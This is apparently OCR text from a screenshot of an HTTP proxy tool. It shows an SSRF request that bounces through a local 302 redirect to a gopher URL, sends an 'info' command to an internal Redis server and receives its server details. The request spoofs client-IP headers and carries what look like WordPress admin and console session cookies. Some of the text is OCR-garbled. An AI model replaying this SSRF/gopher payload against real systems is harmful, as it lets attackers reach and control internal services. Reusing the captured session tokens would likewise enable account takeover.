 perform "info" command by 302.php (redirects)
Send
Cancel
<
>
Target:
Request
Raw Params Headers Hex
GET /curl_location.php?url=http://127.0.0.1//302.php?p=gopher%26ur =redis:6379/_info HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4230.1
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wp-settings-time-1=1603937219;
ADMINCONSOLESESSION=M02xfX2BXObnWFRYvM4hYXjKrKD83xTQMr9sTvXvJr18pbzcWYWz!59934210;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_a6d186a4e9932771c1b52e15da47cdc7=admin%7C1604041813%7CUlcYnbX7dJQj4uGDAtfIFS5Ki96iTdvRY3SggB
6pZTQ%7C7752c0f0f77f2e00bb65248719126d2fef1e5b4b42382b75a471622531dd4fcc
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Response
Raw Headers Hex Render
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>$2122
# Server
redis_version:3.2.12
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:b9a4cd86ce8027d3
redis_mode:standalone
os:Linux 3.10.0-1127.18.2.el7.x86_64 x86_64
arch_bits:64
multiplexing_api:epoll
gcc_version:6.4.0
process_id:1
run_id:e8132c6fcf00b6b670ab3c1c5dd758ef65332d59
tcp_port:6379
uptime_in_seconds:341098
uptime_in_days:3
hz:10
lru_clock:11151907
executable:/data/redis-server
config_file: